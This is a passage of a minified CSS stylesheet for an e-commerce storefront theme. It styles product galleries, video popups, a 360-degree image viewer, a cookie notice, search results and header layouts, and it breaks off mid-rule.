.popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;z-index:2;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#f68872;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#f68872;justify-content:center;font-size:24px}.product.media .item-thumb .popup-video-thumb a.lb.video-link{cursor:pointer;position:relative;width:100%;height:100%}.product.media .item-thumb .popup-video-thumb span.ti-video-camera:before{content:"\e604";font-family:"Pe-icon-7-stroke";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:50px;color:#000;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.extra-gallery-fullwidth.catalog-product-view .product.media{width:100%;overflow:hidden;margin-bottom:111px}@media (min-width:768px) and (max-width:1199px){.extra-gallery-fullwidth.catalog-product-view .product.media{margin-bottom:70px}}@media (max-width:767.98px){.extra-gallery-fullwidth.catalog-product-view .product.media{margin-bottom:0;-ms-flex-order:initial;-webkit-order:initial;order:initial}}.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .field.qty{width:auto}.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links{-webkit-order:10;order:10}.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action{margin:0 0 0 10px}.extra-gallery-fullwidth.catalog-product-view .product.media>.owl-carousel{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-1>.owl-carousel{width:50%}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-2>.owl-carousel{width:66.667%}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-3>.owl-carousel{width:75%}.extra-gallery-fullwidth.catalog-product-view .product.media>.owl-carousel .owl-stage-outer{overflow:visible}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview{margin:10px 0}.extra-gallery-fullwidth.catalog-product-view .owl-item{padding:0}.extra-gallery-fullwidth.catalog-product-view .product.media .owl-carousel .owl-dots{display:none}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview{max-width:100%;display:flex;justify-content:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main{width:100%;padding:0;text-align:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .bundle-actions,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-social-links .share-this-container,.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart{max-width:100%;display:flex;justify-content:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-static-block,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product.attribute.sku,.extra-gallery-fullwidth.catalog-product-view .product-info-main .stock.available,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-brand{display:inline-block;margin:0 10px;padding:0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku .availability.only{display:inline-block}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-static-block .extra-link{margin:0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper{text-align:left}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt{text-align:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options{display:table;margin-left:auto;margin-right:auto;max-width:100%}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-reviews-summary{margin-left:auto;margin-right:auto}.extra-gallery-fullwidth.catalog-product-view .product-info-main .page-title-wrapper .page-title{text-align:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price{justify-content:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price .price-box .old-price{float:none;vertical-align:top}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price .price-box .price{font-size:26px}.extra-gallery-fullwidth.catalog-product-view .product-info-main h2.product-name{font-size:31px}.product.media .owl-carousel .owl-nav button,.product.media .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product.media .owl-carousel .owl-nav .action-gift{left:-140px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.product.media .owl-carousel .owl-nav button.owl-next,.product.media .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.product.media .owl-carousel .owl-nav .action-gift.owl-next{left:auto;right:-140px}@media (min-width:1200px){.extra-gallery-sticky.catalog-product-view .product-info-main{width:50%;padding:0 0 0 30px}}.extra-gallery-grid .product.media .gallery-list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin:0 -5px}.extra-gallery-grid .product.media .gallery-list .item-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 5px;margin:0 0 10px !important}.extra-gallery-grid .product.media .product.item-image .label-video{left:20px}.product.media .product-thumbnail .gallery-horizontal .owl-dots{display:none}.product.media .product-thumbnail .gallery-horizontal{margin-bottom:10px}.product.media .horizontal-thumbnail-row{margin:0 -5px}.product.media .horizontal-thumbnail{width:100%}.product.media .horizontal-thumbnail .owl-item{padding:0 5px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .action-gift{width:20px;height:20px;text-align:left;border-radius:0;background:none;border:none;left:-35px;right:auto;font-size:18px;color:#bbbbbb;line-height:1;margin-top:-10px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:hover,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action:hover,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .action-gift:hover{color:#000}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button:before,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action:before,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .action-gift:before{content:"\e93b"}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .action-gift.owl-next{text-align:right;left:auto;right:-35px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav button.owl-next:before,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next:before,.product.media .horizontal-thumbnail.owl-carousel .owl-nav .action-gift.owl-next:before{content:"\e93c"}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:90px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 100px);margin-left:10px}.product.media .vertical-gallery.no-thumb .owl-carousel.gallery-vertical{width:100%;margin-left:0}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden;padding:0 !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button,.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav .action-gift{left:30px}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button.owl-next,.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav .action-gift.owl-next{left:auto;right:30px}.product.media .owl-carousel.gallery-horizontal .owl-nav button,.product.media .owl-carousel.gallery-horizontal .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product.media .owl-carousel.gallery-horizontal .owl-nav .action-gift{left:30px}.product.media .owl-carousel.gallery-horizontal .owl-nav button.owl-next,.product.media .owl-carousel.gallery-horizontal .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.product.media .owl-carousel.gallery-horizontal .owl-nav .action-gift.owl-next{left:auto;right:30px}.product.media .vertical-gallery .vertical-thumbnail{position:relative}.product.media .item-thumb{transition:all 300ms;opacity:.6;cursor:pointer;position:relative}.product.media .item-thumb.active{opacity:1}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:40px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom, #fff, rgba(255,255,255,0.5))}.product.media .vertical-gallery .slick-arrow i{left:50%;position:absolute;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%)}.product.media .vertical-gallery .slick-arrow.icon-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom, rgba(255,255,255,0.5), #fff)}.gallery-float-right.catalog-product-view .product-info-clearfix>.product.media{float:right}.gallery-float-right.catalog-product-view .product-info-clearfix>.product.media+.product-info-main{float:left;padding:0 30px 0 0}.product-info-main .product-brand .brand-name{margin-top:5px}.product-info-main .product-brand .brand-name .title{font-weight:400;color:var(--thim-mgs-color-01)}.product-info-main .product-brand .brand-name .title:after{content:":";display:inline-block;margin-right:4px}.product-info-main .extra-link a:hover{color:#56cfe1}.product-info-main .extra-link a{color:var(--thim-mgs-color-01);font-weight:600}.rotate-image{position:absolute;right:25px;z-index:1;top:25px;width:50px;height:24px;border-radius:4px;background-image:url('../images/media_360.png');background-size:50px 48px;background-repeat:no-repeat;transition:all 400ms ease}.rotate-image:hover{background-position:0px -24px;transform:scale(1.2) rotate(360deg);-webkit-transform:scale(1.2) rotate(360deg);-moz-transform:scale(1.2) rotate(360deg);-o-transform:scale(1.2) rotate(360deg)}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:30px;top:15px;color:#333;width:24px;height:24px;font-size:40px;background:none;border-width:initial;border-style:none;border-color:initial;border-image:initial;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.item-thumb{position:relative}.item-thumb .ar-thumbnail{position:absolute;top:0;right:unset;bottom:unset;left:0;width:100%;height:100%;z-index:9;cursor:pointer}.item-thumb .ar-thumbnail .pe-7s-box2{position:absolute;top:15px;right:15px;bottom:unset;left:unset;pointer-events:none;background:#5b5b5b;font-size:15px;padding:5px;color:#fff;border-radius:100px}.item-thumb.active .ar-thumbnail .pe-7s-box2{opacity:1}.message.global.cookie.mgs-gdpr-cookie-notice{width:400px;bottom:30px;left:30px;position:fixed;right:auto;z-index:3;padding:30px;margin:0;display:block;z-index:10;padding:20px;border-radius:2px;background:#fff}.message.global.cookie.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-1px 1px 8px 0px rgba(0,0,0,0.26);box-shadow:-1px 1px 8px 0px rgba(0,0,0,0.26)}.message.global.cookie.mgs-gdpr-cookie-notice h3.notice-cookie-title{font-size:18px;font-weight:600;margin:0 0 10px;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content{font-size:14px;line-height:1.7}.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content a{text-decoration:underline}.message.global.cookie.mgs-gdpr-cookie-notice .actions{margin-top:20px}.message.global.cookie.mgs-gdpr-cookie-notice .actions #btn-cookie-allow{border:none;box-shadow:none;padding:6px 12px;font-size:14px;font-weight:500;border-radius:2px}.modal-popup.modal-mgs-gdpr .modal-content{max-width:calc(100% - 30px);margin:0 auto}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup{padding:20px}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup .message{position:relative;top:0;margin-bottom:20px}.mgs-instant-search .products.wrapper .product-items{margin:0 -15px}.mgs-instant-search .products-grid .product-item{display:inline-block;padding:0 15px;width:25%;margin:0 0 30px 0}.mgs-instant-search .products-grid .product-item .product-top a.photo:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;z-index:3;background-color:rgba(0,0,0,0.2);transition:all .5s}.mgs-instant-search .products-grid .product-item-info:hover .tocart.btn-cart{transform:translate(-50%, -50%);opacity:1;visibility:visible}.mgs-instant-search .products-grid .product-item-info:hover .product-top a.photo:after{opacity:1;transition:opacity .3s ease-in-out;visibility:visible}.mgs-instant-search .products-grid .product-item-info:hover .product-label{display:none}.mgs-instant-search .products-grid .product-item-info .tocart.btn-cart{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;opacity:0;visibility:hidden;border-radius:40px;transform:translate(-50%, -100%)}.mgs-instant-search .products-grid .product-item-info .tocart.btn-cart:hover{background-color:#222;color:#fff}.mgs-instant-search .products-grid .product-item-info .product-item-details .product-item-name a{color:#222;font-size:14px;font-weight:500;text-decoration:none}.mgs-instant-search .products-grid .product-item-info .product-item-details .product-item-name a:hover{color:var(--thim-primary-color, #cf9683)}.mgs-instant-search-type-page .toolbar .field.limiter{display:flex}.mgs-instant-search-type-page .pages .item{display:block}.mgs-instant-search .posts.wrapper .items,.mgs-instant-search-type-page .posts.wrapper .items{margin:0 -15px}.mgs-instant-search .posts.wrapper .items .item,.mgs-instant-search-type-page .posts.wrapper .items .item{padding:0 15px;width:calc(33.33333333%);float:left}.catalogsearch-result-index .mgs-filter-active{margin-bottom:30px}.catalogsearch-result-index .message.notice{margin-bottom:30px}.catalogsearch-result-index .category-product-actions .block .title{font-size:18px;font-weight:600;color:#222}.catalogsearch-result-index .category-product-actions .block .item{margin:0}.catalogsearch-result-index .product-container .products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview span{display:none}.catalogsearch-result-index .close-filter-fixed{display:none}.catalogsearch-result-index .filter-toggle{display:none}.catalogsearch-result-index .toolbar .sorter{text-align:right;white-space:nowrap}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item{margin-bottom:52px}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-title{font-size:18px;font-weight:600;color:#222;position:relative;display:block;margin-bottom:15px;line-height:1.75}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{content:"\f107";font-family:"FontAwesome";font-size:12px;color:#7f7f7f;position:absolute;right:0;bottom:3px}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item{border-bottom:1px solid #f0f0f0;position:relative;padding:10px 50px 7px 0;margin:0}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count{position:absolute;right:0;top:50%;color:#b1b1b1;transform:translateY(-50%);display:inline-flex}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:hover,.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:focus{color:#222}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item.active .filter-options-title:after{content:"\f106"}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item:hover .count{color:#222}.catalogsearch-result-index .block.filter .block-content.filter-content .filter-options-item:last-child{margin-bottom:0}.catalogsearch-result-index .columns .sidebar-main+.sidebar-additional{margin-top:20px}.mgs-instant-search-page .column.main,.mgs-instant-search-type-page .column.main,.catalogsearch-result-index .column.main{margin-bottom:30px}.mgs-instant-search-page .sidebar .block .block-title strong,.mgs-instant-search-type-page .sidebar .block .block-title strong,.catalogsearch-result-index .sidebar .block .block-title strong{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 6px;margin:0 0 25px;display:inline-block}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item{border-bottom:1px solid #f0f0f0;padding-top:10px;padding-bottom:7px;margin:0;display:block}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .product-item-name,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .product-item-name,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .product-item-name{font-weight:500;margin:0;display:inline-block}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link{text-decoration:none}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:hover,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:hover,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:hover,.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:focus,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:focus,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:focus,.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:active,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:active,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .product-item-name .product-item-link:active{color:var(--thim-primary-color, #cf9683)}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .action.delete,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .action.delete,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .action.delete{float:right;position:unset}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .action.delete:after,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .action.delete:after,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .action.delete:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .action.delete:before,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .action.delete:before,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .action.delete:before{display:none}.mgs-instant-search-page .sidebar .block-compare ol.product-items li.product-item .action.delete span,.mgs-instant-search-type-page .sidebar .block-compare ol.product-items li.product-item .action.delete span,.catalogsearch-result-index .sidebar .block-compare ol.product-items li.product-item .action.delete span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mgs-instant-search-page .sidebar .block-wishlist .block-title,.mgs-instant-search-type-page .sidebar .block-wishlist .block-title,.catalogsearch-result-index .sidebar .block-wishlist .block-title,.mgs-instant-search-page .sidebar .block-compare .block-title,.mgs-instant-search-type-page .sidebar .block-compare .block-title,.catalogsearch-result-index .sidebar .block-compare .block-title{margin:0}.mgs-instant-search-page .sidebar .block-wishlist .block-title .counter,.mgs-instant-search-type-page .sidebar .block-wishlist .block-title .counter,.catalogsearch-result-index .sidebar .block-wishlist .block-title .counter,.mgs-instant-search-page .sidebar .block-compare .block-title .counter,.mgs-instant-search-type-page .sidebar .block-compare .block-title .counter,.catalogsearch-result-index .sidebar .block-compare .block-title .counter{font-size:14px;color:#8e8e8e;font-weight:500}.mgs-instant-search-page .sidebar .block-wishlist .block-title .counter:before,.mgs-instant-search-type-page .sidebar .block-wishlist .block-title .counter:before,.catalogsearch-result-index .sidebar .block-wishlist .block-title .counter:before,.mgs-instant-search-page .sidebar .block-compare .block-title .counter:before,.mgs-instant-search-type-page .sidebar .block-compare .block-title .counter:before,.catalogsearch-result-index .sidebar .block-compare .block-title .counter:before{content:"(";display:inline-block}.mgs-instant-search-page .sidebar .block-wishlist .block-title .counter:after,.mgs-instant-search-type-page .sidebar .block-wishlist .block-title .counter:after,.catalogsearch-result-index .sidebar .block-wishlist .block-title .counter:after,.mgs-instant-search-page .sidebar .block-compare .block-title .counter:after,.mgs-instant-search-type-page .sidebar .block-compare .block-title .counter:after,.catalogsearch-result-index .sidebar .block-compare .block-title .counter:after{content:")";display:inline-block}.catalogsearch-result-index.page-layout-3columns .page-main .columns .sidebar.sidebar-additional{width:25%;padding:0 15px;margin-top:0}.catalogsearch-result-index.page-layout-3columns .page-main .columns .sidebar.sidebar-main{width:25%;padding:0 15px}.catalogsearch-result-index.page-layout-3columns .page-main .columns .column.main{width:50%;padding:0 15px}.catalogsearch-result-index.page-layout-3columns .page-main>.columns{padding:0}.catalogsearch-result-index.page-layout-3columns .sidebar-main+.sidebar-additional{margin-top:0}.catalogsearch-result-index.page-layout-3columns .toolbar .limiter{display:none}.catalogsearch-result-index.page-layout-3columns .bottom-pagination{border-top:1px solid var(--thim-mgs-color-03, #ddd);padding-top:13px}.catalogsearch-result-index.page-layout-3columns .bottom-pagination .toolbar .pages{padding-top:0;flex:1;border-top:none}.catalogsearch-result-index.page-layout-3columns .bottom-pagination .toolbar .limiter{display:block;text-align:right}.header-area.header4 .middle-header{padding:26px 0}@media screen and (max-width:1199px){.header-area.header4 .middle-header{padding:0}}.header-area.header4 .middle-header .logo-header{justify-content:center}.header-area.header4 .bottom-content{background-color:#76a72e}.header-area.header4 .bottom-content .vertical-title{font-size:15px;font-weight:500;color:#fff;height:60px;line-height:60px;cursor:pointer;padding:0 28px}@media screen and (min-width:1199px){.header-area.header4 .bottom-content .vertical-title{background-color:#638c28}}.header-area.header4 .bottom-content .vertical-title span.fa{margin-right:15px}.header-area.header4 .vertical-menu-widget{position:relative}.header-area.header4 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10;width:100%}.header-area.header4 .vertical-menu-widget .vertical-menu li>a{padding:10px 0;padding-left:40px}.header-area.header4 .vertical-menu-widget .vertical-menu{box-sizing:border-box;border-top:0;display:none}@media screen and (min-width:1200px){.header-area.header4 .vertical-menu-widget .vertical-menu{border:2px solid #638c28}}.header-area.header4 .vertical-menu-widget .vertical-menu li .icon-next{right:initial;left:18px;top:10px;color:#555;display:none}.header-area.header4 .vertical-menu-widget .vertical-menu li>ul.dropdown-menu{box-shadow:none;padding:0}@media screen and (min-width:1200px){.header-area.header4 .vertical-menu-widget .vertical-menu li>ul.dropdown-menu{border:2px solid #638c28}}@media screen and (min-width:1200px){.header-area.header4 .vertical-menu-widget .vertical-menu li.static-menu.level0 a.level0:before,.header-area.header4 .vertical-menu-widget .vertical-menu li.category-menu.level0 a.level0:before{content:"\f105";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:18px;top:13px}}@media screen and (min-width:768px){.header-area.header4 .search-form .block-search .block-content form.form.minisearch{padding:0;border:1px solid #fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin:10px 10px 10px 25px;background-color:#fff}.header-area.header4 .search-form .block-search .block-content form.form.minisearch .input-text{border:none}}.header-area.header4 .bottom-header-block{position:relative;text-align:right;padding:18px 0 17px 20px;color:#fff;font-size:15px}.header-area.header4 .bottom-header-block span.label-code{font-weight:600}.header-area.header4 .bottom-header-block span.discount{font-weight:600;display:inline-block;padding:0 6px;background-color:#f3a733;border-radius:4px}@media screen and (max-width:1199px){.header-area.header4 .bottom-content .frame{position:relative}.header-area.header4 .bottom-content .frame .col-tb-8{position:inherit}.header-area.header4 .bottom-content .frame .col-mb-4{display:flex;align-items:center;justify-content:flex-end}.header-area.header4 .bottom-content .frame .vertical-menu-widget{position:inherit}.header-area.header4 .bottom-content .frame .vertical-menu-widget .vertical-menu{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:90%}.header-area.header4 .bottom-content .frame .vertical-menu-widget .vertical-menu li>a{padding-left:25px}.header-area.header4 .bottom-content .vertical-menu li>.dropdown-menu li ul li ul.sub-menu{border-radius:0;margin:0;padding:0;float:none;width:100%;border:none;box-shadow:none;position:absolute;top:0;bottom:0;transform:translate(100%);background-color:#fff;z-index:10;transition:transform .3s cubic-bezier(.42, .2, 0, .97);visibility:hidden;display:flex}.header-area.header4 .bottom-content .vertical-menu li>.dropdown-menu li ul li ul.sub-menu.active{background:#fff;display:block;position:absolute !important;top:0;z-index:11;-moz-transition:all 300ms;-o-transition:all 300ms;-moz-transform:translateX(0);transform:translate(0);transition:transform .3s cubic-bezier(.42, .2, 0, .97);visibility:visible;width:100%}.header-area.header4 .bottom-content .vertical-menu-widget .vertical-menu li>ul.dropdown-menu .mega-menu-content ul.sub-menu li.is-active{position:inherit}.header-area.header4 .bottom-content .vertical-menu-widget .vertical-menu li>ul.dropdown-menu.active>li{position:initial}.header-area.header4 .bottom-content .vertical-menu li>.dropdown-menu li ul{padding-left:0}.header-area.header4 .bottom-content #search_mini_form{border:0;margin:0}.header-area.header4 .middle-header button.action.nav-tg,.header-area.header4 .middle-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg,.header-area.header4 .middle-header .action-gift.action.nav-tg{margin-right:10px;padding:0}.header-area.header4 .middle-header button.action.nav-tg img,.header-area.header4 .middle-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg img,.header-area.header4 .middle-header .action-gift.action.nav-tg img{display:block}.nav-open header.page-header .header-area.header4 .close-nav-button{display:none}}@media screen and (min-width:1200px){.cms-home .header-area.header4 .vertical-menu-widget .vertical-menu{display:block}}.header-area.header8 .top-header-content{display:flex;align-items:center;justify-content:center;font-size:14px;clear:both;background-color:#f6f6f8}.header-area.header8 .vertical-menu-widget>ul{display:none}.header-area.header8 .middle-header-content .logo-header .logo{text-align:left;padding-top:35px;padding-bottom:35px;display:flex;justify-content:flex-start}.header-area.header8 .search-form .form-search .form.minisearch{border:1px solid #f6f6f8}.header-area.header8 .vertical-menu-widget{position:relative}body.dark .header-area.header8 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:var(--thim-mgs-color-15) !important;height:48px;line-height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title{font-size:16px;background:#f6ab4a;line-height:24px;display:flex;align-items:center;text-transform:uppercase;font-weight:500;color:#fff;height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title .fa{margin-right:15px}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{height:48px;width:48px;text-align:center;background-color:#222;margin:0}.header8 .vertical-menu-widget{position:relative}.header8 .vertical-menu-widget .vertical-menu{display:none;position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header8 .top-header-content .col-4{text-align:right}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{background:transparent}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle img{filter:unset}.header-area.header8 #search{border:1px solid #ccc !important}.header-area.header8 #search::placeholder{color:#878787}.header-area.header8 #search:focus{border-color:#222 !important}#placeholder-header{height:auto !important}@media (min-width:1800px){.header.header8 .vertical-menu-widget{max-width:270px}}@media (min-width:1200px){.header-area.header8 .bottom-header-content{position:relative}#main-Settingcontent,#main-Accountcontent{display:none !important}}@media (min-width:992px){.header-area.header8.active-sticky .middle-header-content{position:fixed;left:0;right:0;top:0;z-index:997;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.5)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.header-area.header8 .top-header-content{font-size:12px !important}}@media screen and (min-width:768px){.header-area.header8 .top-header-content{font-size:12px}}@media (max-width:1199px){.header8 .top-header-content{padding-top:10px;padding-bottom:10px}.header8 .parent__megameu{display:flex;align-items:center}}@media (max-width:767px){.header-area.header8 